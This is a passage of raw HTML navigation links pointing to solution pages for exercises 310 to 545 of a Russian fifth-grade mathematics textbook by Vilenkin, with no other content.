href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-449.html">449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-545.html">545</a><a 